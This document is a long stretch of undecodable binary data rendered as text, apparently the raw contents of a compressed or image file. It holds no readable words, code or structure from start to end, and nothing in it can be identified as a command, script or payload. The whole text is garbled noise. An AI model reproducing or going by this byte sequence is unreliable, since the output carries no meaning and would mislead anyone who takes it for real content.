��t��8O�|Ꭱz@�� ̛�<p�!�S� M�U	4@���.����V�\���b����8?-S$�"҉���@0Ub��K*��yhL�����by����9�b�E?(�� �+�Bn-��L8��W�"p@ґ ����^� 	8����@`-4�5~�F�MU�`z]8��X���J)6t���~! 5l4@�MS%�E����Mu���6!l"�(o؊�1[�U[��=�)�d���8M�uTd����rz��U�@�GBgb�H*�" 8HӘD���w~��ex�^0�O��$��| \��U!���I�B�Q�2e!� "\������V"��AT�U��5A���G�Θ�)v%l}%, 9�%?���%}(,�C >i����E��q���c��3<�,,`!lAf%4Q 7 �"X#Ga��	�]	� xy�Aߌ!���-C:~�}�A�fN�=� �FX�c�!?��?:��-��-����L�IR�G%�Hr�ZQ���r^d(M�G~䡞$*u!:Ȕ�a��۽��wҤ�Q�.�'xҡx�INI��U���O	4H^߄���ԥ]��!��Q(�y��A4edy��f%�zhg�p���H�T��)�D��(�!	Yn(��B4D�����.4 /p 	\�4 ��K>�1�� �B-@`�eY�	 B�ZT,�>Q8&)���ڍ�ߔ�'|,HBg�	5  4��!���ߍ���P%��G?J���M�.��IX�h\� i�f�)eLeSq<�q�����}�y,����G������  ��䄸O?Q*�!M|�� �� Ф�������!�-�L�G|�9���S�v�L�r��!�@����%��}<�_����؋eLȵU{  x 9ŎQ����x����d����}h?`� �?��@ԢD@3D@�^. �ƨ1z���D!�@3
"�" �z� �ۼ�66)݈Td�몉c�AZh�&\�0��:" %��-�B/TB%��=�
�QN�Na\K����?�Ʋ�&S!�NX��B�ƝN�Wa΍�����|R��U(��s"��ʛ�h�썂��F ZV��9����.�@���^�F���ϼ�(��-�m,��t^D*ٺ"C�%2��$ 1#�'��ꎡ�z|_ݪ�=� �<��2���&kWF���=PY6.��!IB<	��e��e_r /�h�ʨt�;��.&p� `1�^T�+v#��7b�z=�PNZ �'��%B���A���I�<,�rO����5]�>��Q�ipr�@"!�榜�Ng�!K���UR`G��
���d֎�\�&�H�v:��D1� *�ڽ��]�%��@]���,�O�A��p��r_=p���N�ңFȄ����2�!	c���0;���ʅ�[T����>(����)�8�0�
.���;�B�0���A�;I��N+X>	��ߊ>��+��\r �4:�L]����]�we�م�6*��Z�\Q�B)o��!�D3��1JB$�q��E�c����cb��%@z�R�tS1d�)p:��'q�,��K��l�p�&h��a�U'�xDP��-�S��Ѳd��Ѝ����@.V�.,� �Љ��弌P-q-�O���g��B4S� 쀦�[�&��ـ�uH���_�a	�y�sμ��I (�9����@�k�s�1��SC�Y^^+�����>�[�� �3/����s���\@3��2��4���ze���U|c����5�	�B����A$8C0�B8�
��cOE�`�&]���ƺ��n�m�L�)�Ng���P.������e�v��&kr��G'{Hj�[�NY)OT/���T�S*������,c�>10/o��!x3�����cx`��Y�ӄ��(�d(8m����좦. 	#�,8���e\�UgH�m0���s���c�3d?�4�dK �SkE�e�CH��
	���<wh��@�����?#���+^�(#� 0����Q�l�5X��V��ބ��� W\�@)�E�vIK�B�@k�$t�3�B<rHǁǀM�uk�T!��QRr�$��tJ�܊�a������*[y@��O�5]�Ǽ=٣R ��D*��Ѻ���y"x�O��H��6���2�#x���@�Gɉ{�����.8m.�� ���$/�	�� �*��u{`���vbE���L�a�W*�����;� �C�d3 .��ِ�d���%�N�nm��h*p�.p@�t�������8�k�@�'���A�6T��E�My�y	����1��Q
@ �-�:� �,���EfOg^��4�,X��Q��f@���i��_?��C>$�Q�%�BO������
/*��*�R��!���(� �@��!������� d�U#����� h��h@-�=� 0�Q@1C��\�e������_Ź@��{V����`����ˎ�q���@����>��{d+���V�����d�A�;���̓� �'<�S@��n_.`�@�T��  �.����ve�C[�cR�	�����hQ9@%܂3D�m���M��^z������5Gv[���#��Pz�ۿd0��)@d��E
�}Y��[�̔5VF�`�Ú3kP�x�CG��p��7��&)�e��J*GQH�
�T#F,й����հ�'�#��)�F���Be���U	0 �U��"�pA�� �g����$�ڠ0��{���p�È�&q�ا@���������c|�RH�<���>m,��̇�eW7@K�!Y2	�%D��(u���3 ;vlS�P�@���f9?��C�H�0�bL�_~�8� _��$؂�;&��W?>M�4�2TO��}>/�ǿ/��{=x��Id��J�������@��9:���^�裋@��c"+������"!��B�+h�,��MLL��LY���^����dT�F�V,G�� �0\�5����#+Rd��4��#:���(�J
�X�%�v�@��j��$���򭨧�|;j��� N�~���J����j�?�J����a
����aD!���.����$�UT� �\SM4nЬ�W_�,V�@m�[I#5� s��_����vۭ�&���]�8^�3��@`�
\�.��yD;�HC\�Σo�����U>�����}� �^+�O�`
����N.a�  �P
jx<6<�CA�81��čWt�c[��ők�� �;�G��Ä��!�*��I������<��/�H��,SZ��b�`J�rک�A�����sO�����rʧ�z*�t��j@�R@��ZQ� ;5��:��䒛[��>t��㮼8���B-�S��S�I��&�L�6T�\��n�V�D3m4	N�U�� C���̀�!�J��k��S.wN�N�\d�4��vD� L�U����+zs瓯:/�ދ+��w�<�D�K$�4��i.�E5ࢉ*lC0"�x�;�?�S�����H�������D��A`Ɛ58�fH�Dvv�3p�#!YZIBa%2MKk��n����jQÚV�65_�P: �"� _�:����� ��kS@+P����mp[� ���U .@"Dp8�o#�^�RM�CT�R�mc�T�5_��(+��j3���gl��t���kx� F�J6
 ��ЎY���ST�w�ǴN <�`�8^�Ұ�`�]�)W{��.wY�=�^}�q{�_y� ��qg���3�W�. ��D6��uC�A���ac)�Xa����1'��h&
���<�u�S�N����Q���d�\/Z�Q�iL:�נ��j�0��n�B��M�YيAі6�)� ?��#��\��o �䈠�آ ƀ�]�$phi�F �1�����ǨȌ�.c�6(#s��L�j�T�P&�{4]�^�+��XP

�8�]l�ψ	�&��.8�����a�+P�s����\�����.��R���,��|���D!�LP�&���{(bBS���Y��OC��7�1�,��DL�Z�"o��D�QA^��d�f���m9�vn���H�t�P�i�:Z�h��~�ą���"�Ѓj�
D���+ HD�l\Ǐ �ƢMbG�69E`^*�,��G�a�h�6E8�JG6j̯ ǈǐ�U�1���ZN3�q�e��T�ުt�K#I�$Q��*Z(��� �ت�Pp�`�Ik�:t�xnM�\M���:�y�˫|`Y��^��W4q�~�bx���,:�`>�������!�b>C�8����e��>N� �eD�Ep��u�V��<M"�����)��L����=kX)�CU����  �X�$�wҴol�[M�&��G��C�J�� �H�@� �Q�n��?�����
�
Y�J���\���:n�3u�LSGw� �־/B���1�,[�rHPbG�a�xA�{���@4�k\�j�����r���z����=�`�Ct�� %5�1\8C���0��	M0��cf� "��OD��F�MԒ��(km����K�N��nQ����6$$ɳ���g$)bj�O�"��U����.u��vw��Ũ�gs�M/=�%V�e9�)P��W�A���E.�o`s�����s5��Z�sl���elFu'j�|�~.٫Q���~�'���b�qJ�E팵�X�v���K�ɣ1]u�y�i�ث�����y��^x8�" 5BB�/@1�K��� f�!bY!5\���g��@0���H� Ɍ2�{���-�A�PN��#<۠�π�rP���HpP%�x��^�I	 �4�za;�ϙtF�����xg�􊆗6���N��N� elB�i��H@b��j�u�T��R%5��>�3.Gs�N�*s, s0��0�B�7�U��@�4V#2�*JmzC�e @�
�����%j������@����Ҁ�2�<�P�֭]X)ȴ��>�l���{�C4�+��c����}�@�2���g�C8�DD����P�T+�EVfe��e�Ή?R.�zJ1��1h�D%���TbhnB�pn���lzn��X���K�f��,*����n�`c7�f����4`��-l���2�q�1	�T�V2��^�{������=��!�H����@�40l��7jp��Y�c�d�a:~!Z,v���Gǐ��rl���e>�C=��^){~��>����mXo��;
d+��#f��	��b
"��E#��09�Dx�@n �'�ܬI8B�6H�p@~B$��\����%�D) ��K�X��ܯ� �-�M+��(�.T2j�p# �OXbcX��ӈE�� 	j*�d(p��t�b�1p�T.�5L�U|�2~
V��K���M�.O�=ШZ��4z�0�7���ʑ�ë���Oǀ�;
 y: �.�]��<���>��ݪg���{�  ��X�O\ĥ��a��	&o똈Ĳ*�~*� �Czd$�Ic��c�P�:F$�0�Xf�^�x�%�a�%A^RL�J�DK$�K�F&�orȟM ��l�+m"m7�2�b�g����*k���>-ja� �bj��'ګZ�r*5 #W
̧Z�-�R�����rB��.��h��J���@�"�,�v�n�_�@��ZҠ0ayDIǮ�6/0�	s�y��3C/�<��,?���z BA��@�
}~�^S��@���I�@H3����&NK��8�#��������$�P��I#�,� �%q@��I:q$�ih��%`�;w��D�|"*���R'���)G�萮��3 �S*��)?�X� ��l~�x�q̮�,A��-7C׎q�/��qB-�dUVc�V�R������ kҬ*DE4Q@.@*�P��N x� �6� ��Q\0S\4S]Ѕ3ݍ	��
�#!��<�JPS\�|�a:R���F���K3f#�Lc�)8U�d8O�7SE>�^�����!���B�:�J�aq�F�J\���%^�k.|R'4�'��<�P�R?�2��NT�k62j���>�RX��s�Nv�nS��2J�P��N�4��Tg�U�.WV)4Vg�i+�BE�5��`��!+	�P@X��Ĵ�N�Zl^ x ���:
�: ��F�q��cnϥ<HI���3}��!C�'?��#�!�@l�fa;�4��a�"˷l�!*�!0K�.2����U8��c�`�o$wH�����f�ONK`N��J v�JLb��h0�h(�"�&�d)�F^�<	 �3S�R=?����\V�J*'�f+5 ;m�`��xa�N���r��h�B��.� ��}g��.��U��VN0��7 Y���p��A��E [a�E2'	�ZA锜�Fq
�*^���\�@����(b��4��:~�5�a�`�$wB(�~����g#�L�IL��s�S$�^;D9�i��#�tv���X�cWh�.�������S�~ҹ
5юW?��f%
{�3TN�RSq�If�f�W6�w7�W7�uP��R�&a4�.�0�S�U�vB׷}1�
�iM�i�q~��j�� � t@�&`�a�wp�.���Ml�UxXy�� 	%8���F�5n9�����6C4�`HW�S��@��A���dH/7K�0!�GALSě��U���S��A
��s{d>d���!R7�^RhJ��`���G!K��8����v�Kn��v�+�$(7=K�6Q����Sy�N>  ��6�R���4*{����72�n+�PuTi�w}�B=zVDZ��`}'�9GW�2��&�0 �AX��D�Y_ ~�jZ�%\� �Z�q��P�ԍ
�458�閏)�����Ѫ@��W�}�/j`(�!F.b�L����9���L��d���|DZ�͆d
h+��8K�Y�yo�-H�%��%�w�Y�Mj���*Ҳ gŘ6FQ7@�4��Z�� 5��*oC�7�)1�yg�Jf×5n���ȏ��~��}�אGz�e��mU~�N����ץ)r�,P ���C@1] � [&oZ%3\ �må\�F��Z'^�'��{�!?��H�����Q�������*�r���$�$AK��Md���s�9��`e��e\���Y#^R�ɀ��Dl����KP(v���o�8'#��n�(��c�9��o�Mg�g�7�\���7fA*Y�*g�u�4T{<C���A�9��K�iI:�kې��i��MC�� �{�1p�,��ꖻX)�e:@�~: f�!XǘG��ݬ0o��G3�> N���"��4�����M\�la� R�=@B�@��g�.��H ��8���i$}3�{�
�e*�Hhk���}F��m�%^b�j.D��Q܂o4vwSA& ��PH<u��3=�dp7*���X6�+z�Nza�_<R��h'��wTB�~7Zȝ�����iUɝ1VT:4|[X	b@���,r���8�q��J~@�ť��5 �����y���\�0��jocy��B4"��l�f��'�� k�%w<��mS�:˵4���l��Z̆sҙ���i��Ӝr�\KJ=i��¡��$�ec�")P<�x|#(I\7�dE�EQz]y��i<�a�z!�Rט��U@U|J���|\}7�ڇ��=ۑ<�u��U�4��W\Y��ʭ�8�Aq:��l��Σ 	Q��둻㶻�oc�ͅ�"���%�:�Y���4�A�}�Ir=��d0��5DM��)��9��8�/��Y >DӗӮi&�J T"KF(�����KR:�-N�cs�W�i��[є_��y�q}�E�y/�e��>�w������^����}9ȭ�����m�}�����LC� ���"�E�ԝ��� �ܲ� �|N$@����|�`z�&_�-B��%���9��2������K�o�+V�x��D	26$A��+5�puZKM�. �y���)`VJ]y%�>{R�i���W���z����Y�����j��Y�d�:��5V�x8s��(2(��0B� 
R�P<�/��^<x���Z@H��5:��4���V� k
`�� �ۭWӦ=�w ~z�N�8?"��P�o�s�ͣ1N�_
F)$h�pcF�67��oc����इ���˟O����ݸQ��
m��|ܠ�8�A 
�A � ��>����	�8��@i$�@�a�Bt��Eu��DQQH&uDI"}������>x��VL��L  �d,S4� `%5�tb�-�TRBR��S�R�u�5�=k��U`�e�?p�5'Wj���\Y�#�RH��Kx�%L�a�5�� ���a�^�f�e�Ah��� i�1�k��j�l�)0[����`o�	����Vq�E�\s�~ �q�6���`lx
�]y�W�z���ߴ��g~��gA��B��Q`���@��R8�^� �;4P� f8R�!`���c�BVZI��iD�F8��8��hRIAJUd".Y1�L4u
N:QB�OP"�%���eR{X���BU��R���\Z���W���Xw�%�Zo�f�u���g�D� #8�c�E�d�6�#��q�Y��*��0P���ц����v۰�ܭ�1]��]��~�@v�;��.K�Ϊ��z�A-~��g�|�k���� xǚ+��9a�H��3���s� �C� bF	�M�Xca�����0����*i$/)�1Ml���D2�O�P��,��2]�s��5$9(�u�\�b���k�U�Ya�ϳVX�	��S)^�r� Q�I �#�T$F2���b(P	. a�Th!��5�A��Z�S�j6p��	ge� ܍V��M��e���*:8�N�>���.< Z�y��8�E�=��.g9�\N>�ڜy�#�*�@@0� L�]�rX� �=�sD-hW;� �����(�;:2�FY� �#�=�fD"����=��I7��-fQ��l�� ����&)�eS��� ����4P���V�g���eN��܄�� m%�C����3(0jU���&(!�r��� f2( ��lh�n�F���T���3�6��
����y�;�Po�r�v�3��!�D$ⳠuDi�GZ�ib�u�'�'����T.�� �&�@u� 0�q��P�\0�9�`���*�� E����ltG��a�;��X�<2elcL�^�p�B̡'x�,p�[�Ae`� !���̌*+���rF��̏Nw��)뷕�أ-|
����0�k�Hc"4�X�j8�/�JV�`*�b[ ��� _�F�'$�l�6M��ծv�[���ý�09���zȝ�t�<�r�y���h%q>�\<���zֳ���'� q��&�N@O�]��B��j=4�Z��D- ш�fh�4j��6#����(�G=.o#�$��^R��ݣl�&4щa��Jݣ�0:q	�KJ�)!��I3%�W�ΌZ���o�yRK[X�J JE�0ˋU�[�b��+�̰Y
��Qkg�	�*ӌj���կ���
��we�^��Wp��9~�_��qr�)�kD�lK��[�e�Ac�B�SD����c� �i�P�]��0��I��H2B��Q�=R��G�yh�LPJ'���. Q%Ll�{� �-`AI �aIc��]�2�gs��Ri����y"�[�z4)8����~�{�@j�0L�,`���T���h@l=[�T�o���x��We�S��7���:�7^�j:;4Ň}kb��<�R� Eׇ�P��%�m	����Vy�E����D ���	C�E�-�
�`s��@p#Ĉ�;�x�Q�p������)ǨwM b'���v���>XrI/#��|��}d!+�s*R�t��!����JQ�h��I�zY�~���Y����`��s�w����9�L��5��u`ELb[S�sC������p�N6�}��S�3<Z�b�gS��צ��Ym��8�R�v�vlN��r�8 �"+��l����!Gy��7yą|I��IMY���p����РD�J�-�/)���S��g��*Z�ɏ����N�nK[���W��z����uz3���`����4C���05�S{���n���t	�z�v�7�ɵ8�2r�ج�*�����y�E	��j�踲O��ֆY��l�v�wܒc��Y�� ��_�w���n
%p�6� ���ux �"��ee(�#p�c\GC�EbR��1 �pf� �@%V��0�0IHa>x�PQ^@�'8�?�%�C?�G�4O?��rv�J��2�f@��_�vA]�@���t��A� 6v}lBr�*Dp7|�+¦��A+�r��B�f~��w�WyHlZ���bl��,��l2f�h56cx���mI�bn�O��,�r�.�v:�c!�!bd" "�g%�ei`� �	�v#�xe�s< ��G#��hy&eRI�S9x]Pjp	��H1E�0�`zdpqI3�K�gVaW�>��^k1��v{���?g_-3zAK���tA9�K҇��`	&t��A�Ai�*δ}شu
9l�TM�xk
  H�H+Sw3++	�!�uL��0����A��1-�d�hY1Yc�Vm�xm��c��Y��O&P��w� !�h!����CP�0M�c Gf� Q��0 �o�<èe�c\9�t`&����49X=����HU�s��p��G^��Sk�>N��h!�%'c�e`�J��e_Z��i��VeKDZ�i͐���A�6�؏huj��0� �	 �� I���P�
0�-P�-�t�i�����
u� 0�L���L+�*��E���@ ��� F���@����=`.��@��q�IhG�3��3����-*�;yN�e,��6�DY!��PFF.Д� [[ �0"a�/&ȋY���#ƨe�0�!U� 3G�2H/�y`>4�\]�6���@2�]�6El�J�g��{Y&���&T�CJ@c�fQ�d��i����h+� ���2s��K�y��U�}0}A��oXjB7    0������k�ٜ��t�Y��ɛ�B�М��
-��� H���i+�M~� u�40٩�<��9��♞�cvT0��i�����4)��d99E;�m*��B�Pn��Њ���5�0%re[`;Ce���
�Ǖe'��b;���y6���n� �p)���$H�gO�> �^~)���^C��`h�����9�rgR�q�aV��7�^�Vb�V�����Y�����ٚ��
p�r��tj�Z���z L��-�k��x����r}�`��9��Y���!��p��꩞E@���D�z���v/I�����8�:.|p.�DF��!�c/�d��50�01��/5�Z�ͪ#!q\h��`��D&��S#��$7�0�ŭ��%�`&�5�>����w�j�zb�������G:'Wp��N(��dU�w@�sj��鏧Ɔbdg��k�� ��"� l�P����Y�A ��ҜK@׀�͙백��t����(��-�޹J ���lJp��y�4Vm�@Oh���	�>kc8�:�Y��� ��y�IY.�� /�Z˵0#h���GgKp�R]f�e/��0�y�pr[f�s=� �D��=�@q��1�&3�(��q;#�D��s⸆&_i���Y(���Ji��U�vA�Ꮩ�a���BI����� I A��I ����D ,`����A/H ���I+H@�-
��ٜAP+�A+ ��+ q������EB`�9�O�ګ8�m��?�ȣ����,�zE|��x״��Z/�H��P��	'p\����eǊ��G\��_�Gt IR�o�_��2(��#�}�����sP� �pz#���\S�&�?h�{�k�vb�H��جh����4@U5�5`��fVj�5Z�`o8���vL) ���0ʤ}�' z 4�*��t���
�\NМ4Pe��A0М0p���Չ�fybD� ��@p�m��`>`�B�v���! �56m�Țh�A{c��-��mࢾ�4xA���b��*/$��"P�0�o&��n1���H�}�e�g��� �>���MAHy L=gvS�0<q]�P��]��{0(N�zV{~�&7'FzJԜ��อ�&���qN
i���$�A��Ua�A?��l����r��� ��f*�ƫM��+0���b����л�A ��Ñ�	]��Z�,�u
�+�� ���=� B�8n��N�ٛ�O@0�v������	���9* �CE�Rw@�<���!c�:���"2;c�o���B#�ʐ���C\"U���,�y1K0!�u#@�P�fn	��u	6�95.A^S(�3���Y�U���������ȅ�@ �f�mU� �7�5��i�s�Ɇ�6���P���ه%T���,p�ʱu+ ����iQܧ��nܜPۻyۺ���;��� �-�����9�!���C�6�pн.}ȥ��t��s�8����� �Sn@��PSk//�d[�އ�dP ��\f<gk���1���a=���$(eH�W� %j�H�u�r�%qm>{�I�×Y {nA?I���:'��˸��J���������;�U�s̗A������J����
�VI I�ę
��G.8����0�� �L`���Y+�>�F@ �tڹ��M��쫝=�b�le��J�D6k�נ��u>�ӝwr�9�Zw@ �(`Za��]F�s��� 	�޸��0���,�i�<��ʮ��4�S��2x�>��2�p�cG��0Tҭ�u�_r��?%U�h[qr��w�,�e �V���G�)��=|%�"�@�|�j�A�nj�kL5�
hZ����9*��I���F.b@Ѷ;�`���� ��ñ`��*\��A���M�DНK�@`P�n��N0��Mc9��!��_���N�l����F.��EN�Z@�R��[q��80J���e/8\�n�Y����q:eUJ�$`8��W�MRw	x+q35�j@I�~�JX?*JvB{f�����de��#�o�?��K(EJ)�"��WcJ�5j�(���"�5��jA�pDX�r�KB0h D���� ���O�0 @@A��V%�� ~Q?L�G��&N�B�:�H����p��ը�^=Т��n|�7��ݩD�Ad	�=$X� a70	��q����2}�,e�,����:�Z_d�ܬ���0a��X���m  �c�.��?;0���g�7 Q�� 	:� A/ mI�&�w�߽��2�<y��˓�P�|z���it���=h�2������c�{<��@ � ��.*Q�[����9��$M�(������)B�g
�����D2��`�GƂ�� �9G~`|q��2q�``�5.�o(`�H��#J!�\Z`^��˘j�ɦVa�z���b@�7	b���j)�⇈�/	���*O~�bKϮ�:�����*P��r+�����R$��zȡ��#5*��,%�a̲��L��L3M4Y%�,2�P�Ǎ�Ts͵�`k���j���!�Azv�h9@n��@9�Č-� $���H�A@�����SW=��kw����@<��]/@��o����? 4��{ 0�2�P�N$�c�al�D�>8,��A��)��}�Y!���~�р�s,F�L��W�BH��h
����{F�I
x�)�!�����%������jX�j�~����
BHb):M��ϴht���2-���P#V�3*�z+ҶV���K��ԁNk���P���\U�UT_��3\k-4\ym|�__��T(�X��`Y�V�h��v9���M`� d�- �AzG<�����ܥ�x�ߝ� sh@a_���`!p�L������_~���[4�p�Cq�Bqńf<y�	�1es<H��!e0����"Q�HHҘp���Q� ��/�D��5�%��L�D��	'V@�D�Mp:
�\�U��nz2 ?jh d%+|S�5A�QA�A�Zp��� T!�]�r���/=�@,���JW>h�e��EV�3��\�.w�ΈF1����ѵ�t|0A�� ����)҂�3�E�g����(��;��c;�^x�W��ɇx�*^{�.L<��<�/�i�@#��T�A�Ƅfq����C�P�HD"�hd-2ٍl4���5����2��E8���B�$�-@hD�@I8@��a�i�I��95�h��Vc@@�&�0N.T@��ⶺѥ�uKX� �� AГ��2����G	���"��|�R�3�m>���X�;�i&g�*R��#�sUƊ:N1�]�HG�b��X�"0� ��� �V���5�����"�p�" .8�"��t�+>�"^򔊼���p]���I�^�8 ��N�JM c��P'l�!���"�+�RT3�P4�@�*�b�G�# C��"F��� X
$���MEc)�� �L�Np`$�
�Ρ�` ,0�Q��UhVOA`?�RCw.E,+P@�E!A�u�[J��\�O|b���1f<��Z�+�`�r�9BGKcF�U��!�nj��F��F6s�K	�	�D 0�cM���6 �J@��A `D5���H C����W���� �9)���R�`6�����K8��.�q5ȲC�KR�J�"�Տ��k]�QW���3C��T$�"�H#������Ns �tlc%���VS�&�`M����-��	W�&$������)`NJ� ���(�m  [�`[X�*F`@T�ɖ�E*��>0��*`XA�����8 0�R�D�[QL�2׈�f�H+�fZ�j�ģ�;R�F���M�u ! ˊ��ь����{|�;�9�/�@�s��@x�!vx��ԥ�+�a���=�L��-�8Ä\=R���ܻ�W� M\��.:q	M�!���:f�,��E���rT��e-��`�
��� &
,�x��@PhEn��%�����t,LP�(G�-H�O��ep ��aAΦ���*N�
���de*��u�%,R�A�����L��t�B\��|@S7hCM�4Z�q\H� ]V� V�Ŵvu�iOԬ)��P������`��Z�l�@�0�� ʾ���;���W<O�����<�~���A�9��kU`��*�Ơ�A��4^)1�]Lc���P�"{�G1&��겁�(F5f�RLp�!���Z  0�"� )!~�Y��T�bF6I~ e���'�� �, l��L_��R�y'�`)Ii� ���YY��}N[�^��wY��[�� ����*�+�4ɐ��K�5�(��.���� ;��ө  ~h��	�)� ��
A�; �5A���E���F��b��3�ya���ȇXp���*��6�!%ɋ<n3a�J��[P�a(�K�Y����ѥ�1��������z�����8�۱�����8�>�k	�a	&#��)�T��������;��ٚr��/�>;Y��qGA�Q�p�����9�����0�}~��-#�zP:(�#��:��G���.�1������^�`����b��/S���Z�@���g�#�y�У�����`������J�g�A��LR��SB"$q���B)�ok5P�[��`�M(�� 0�.�7�+���s���cJ&�:7��48� �� i2�,��+I	=��������Z^�����ph� PDX ��	31��D* "J��@3��p����}깱p$j�� ��3�%Ȕ�pE �x+2�5��Ӏ��J��Jc@��.��._q��/
�@��ҁ��������k���A�5 iy���3�����b�����l���Ȥx�8 �j3��6�3By%�.`�|��`��[ �T�gB�RQ�̫�x�s14�+)N8��f�gR�t i�&,>�;ɗ@ɕLI���D�J��	볾-{��0�b�H�$����$��8?`��O$0?=(� % F�@����P��>迦��  �*0> �Z�*�́"�]d@�aL���7B�ڨ��h�	P�k�)�������1� Y8�r9�H�9���� 3���:x�s��#ELh�
H3�,*%B�9��< ����G}��K��Y���(=�D�A���s=��9m�����1��}8h�&�����<��� B�ʺN�q�����RD���`!�RO��';SJO=?�ժ���:��J>p�T%,j�������Y�ŏ�@�	���@ӑ>8 H;hiY)8'd]lq\�;氻�����a�!���s�̀FP�H�L0�,��ǳ!­�=�*�c{�O�>PX�q�s����#���x�)a�2���%�S��zc�� hB�}���ԓ<>F���P�.�	�4٘h�Gm,A��5 '���7y��d'�TN��M]J��J����=a�VtœJ�,���Q�lZ���N)\%�7��R��_=�Z�x�%lIAĸ^+�*@p�
 Yp]��<b�AxI�F��dR#M�G ����*Sb�z�	��=�R!L�)�OP�UzMh��٬M,d+H���7������z#�z�B<�1�˂�ԭ%޻��2I�8ԖHԙ�]� B`���J�Q�T��	��2�=�L�ԛ��M���U�
�Z(�0E�t�ai��PWU�MsZ�QXm����ő�
��:
 �ЁX�[�A�
LAp�^���A k��!�[�c� n���<�#}LXs �j��SB\*\w-����P|u�p�[��W�% `����9=�Q�E�|+�z�S�B&{ 8!a&�D9�蔦f��׭�� �"���@�� ��e�u�T�) ��Y�Ox"�
ՠ�����r�����A���X�^4�_,���˲���U����]��_<�_帀
pVA@�({�Z؂1��L�h��(6�<���0HKB�J�L(-  u}��	Mj��	�����-�Jp�p��Y��\4���B�Y�����T�`2��]����= �#��)��@eTC�	E� W�!����	�	,Y�T�X�T�)-(�b(N�'P���Փ..�.�
T���+�(�E�Lc̕[Qc�ݕ�[��L�R�0�Tk��	x)�����>>��
��߱�@�;Ak�[m����Ln �<�q|d�H��m L	{�i�\RF�	>��2�W57>7*a��B;� �7 ��^.C�a���a���H� ���#��&��ᔬ]=��]1�&���OqZ뵾��p�Th�0qȂ�3�Eg�Ug���Zwޛ�1E&r�VLU{f����3nK~)�R��_�R_��T[�&@p�)�苾h��ߟ�^#D���m��sYdp�LH*�qin0�(i��LIZn��	p�	�d�T*��+%�(�n3�%\�{�U�G\��^�+��[Z�.T�6��&��"&�����S*=Z.,��H�]T�@TE���2k��'���D����X��%��.-���)���kOt��x>��l�aQ�{vU����&�~>�`��P�#�Ah��k`hhY���^�cxr����V]õa�/���G�(W�><sL@0�H����-�.\�In䞰�0/]M2pX��q��q@�����;ȥ��=��ӻ&�R�iSI1ۻ��R����� I��� �	1	!p�����m��.����h��!��5�O����ճ����U��Q!;��PM�p�������.������4D��A������9��3X�}�4Ȁ��|��G��K~�I�s%�u� �nGќW
&��G6�`�YM����I�\�KS�3�����&���2�{���F�q��`�>ս���؃E-�ٍ�o��1����B�I�O�;t@���5�rF�ep��x�gF�Ķg��|N�tZ�F�$y5�l��7�Zc1U�z �o�Qs8��N������u���P�k��@��� �ם8�K��H:�[E1O\v��	�`��	f�������K�s�%��j�ۥ����&-ú�s�1�+wG�xWs{� !6볞�����ԭY��>�#�����s��Հ  xt ��L��vn�?�¾�ڰ�Q��NKP��Ly�6�7q�V�!X��@ Ä-�����8�{�0m �p�r���*F*��&�HzF���mHn�rTc+ n�[� ��dT�`��R�����ocU�GMp\x�X����j[���ǯ?���!�g��A�e��LXЀ���IhO�G)R�Ia�oߔ}5��h����4,�9����45�\�gN�?5"$@���F�
`ДԧP�j�jU�j�Bڔ���b��[�����ֲe����ܸцOy-��c�`���P���Ê�1n��1K�'Vl�r���l�毅Т-�P����SD ��D�-�c#�]{K�1�v�;��ŉ�j����m�:�I�/�����Q���3t2T�Bݻ����Wg���sh��= 揀�?��{l���?8 _}�Q %t�E����-����%��p�+���H"�$EA��E=��A1�����@0�Q"p�>&M� K,y��K1�4�L:U$!>�PDհ� P>%�TUYI��VeEU�Q�TRX�5&?��g�Y�Z�5�ZC�RWu��Bh��g��Y�c�
:�c�&�b�e6�g}��g��p@8 1�p��![[�Q����@�V���1��)g[�s�9Wvf4b�w���x�N�A����4 8�-~�����( ���W`�](XB]<��%����!} �)1�HD?%��C-�;Q�e`t�?3�����Jv�X�K0���7Q�$QJ.�S�Q"%�S!OUVXjy�\f�UQ�� %Uc��ϙi��Zm�%�]w�	����'a�af4c�����)Jtg���Y���i7�r)1�K�ͶE����	/ �Ev��`N.� �s���	t�	�a�I�g�Fpw8�d`��<��E^8^��?@ݧfpN@C��'}�	h�r߀�0�|��G	���&����%j���J5�d� ���A&:T� ;��&�ȏ=a$ŋ�(�9��RV@,�N8��4�OE�TL5%�#�l2��� ��eV�䓤EL
0��@3���lI������3B�fE��ji�����F4*��
Lp
@�A!6��o�� ��Zp�.p�\0�� �t�t0�8L�Y�#\����<��ܱ��(��.��#�Q���]��S-���?�B긅�Lk\�2�z�\��8Ȑ�LB<�l KE���0�*B�2"���`�@�Hn�;�d�_�P��I�LR�L�T����L��N����`�e�f�?F`�O��Y�y��g��H�>�i2���=�A�`0j�*aհƇS a�i	p���l����v���@�B4�
!�9`q����X8d�!���g�(9�aў	��.� 2�.��]�%Qj]����^�  ܑ\d�,zu���ڐࡏ�D��H���5� ��ȋV�V\�#���T£5�/HH2R�P��%��c�K
,�B����c�*.��?�A%I5�ĵi&��.7������y��G��3��A�9��P�g�RB��ZSt��fT�xۂmLu�!T7�	��� ���M-R��(1����>'G��r��b�
7P.>�p�( ~@�2��ЊOg:��?�k�o�X��*��纄�:q?)��J;b���h! [^��e���E���B�=��{��LFY�S����R����o�%��Ĵ?\�,��o~��� o�)���R�̛}��u�i����<���B�\9W�U�3"�+��ƇZ* ]�� N0��|
	�̶δ��p<!DA 6q�T"��8��Z1���U�Z�RY�4C��#�<���c�~kьN��W�� 5��0�0x�w��N���0�D��nL�S�{���=jD��Ma
�l�KB���rcCy�Q�V_�ұ\�,��_�x��e�:e�@}�� 	��v�[��#��L4�zW��j!�ZiT��K5!<��<56R%��0n6�Ж�
��y{��8{��p�jj�\9$��{\?%������9. e�̇t���,��t�.P(6��J�A6@..�q�࠹;Jit)���Td!���h�]�#������a����hRn�cK������b���մ�̬��v��Y�/�d�@@���24>I����5���i&��^�6�	_�3$����z�a�b��G�&�7Dpl삵���'0Cm�}�*..���C�O�Tݫ�g�@�hN��o�=.Q}�ޣ���)�:��A%�D	*!�����՜�B3�^��M�]捨�B�Bp�If�`�Pݽ�<�%���ܻ>�~,�Ga�S�k?]�w����}��2IF�A�E�����E�f��)�
�!t������4a��jNδ'�T������ ��lU   ����(j	����V�xGy,��|��V�L�|�[�m��|����W���&��8$�����DJ���D$y׈�L!$MNy�!aOx���ڍ��Z�d�i��i@3�D�5����Dߔ@E��L.ب����B�����%]^����Iӹ�MS]I�3e��a��� ��ש 	��X�5�Fh@��r0�k�M9ņ ��	T�z\��	��%t��ЁI�>]bQjmQ��%^4�c��\ A
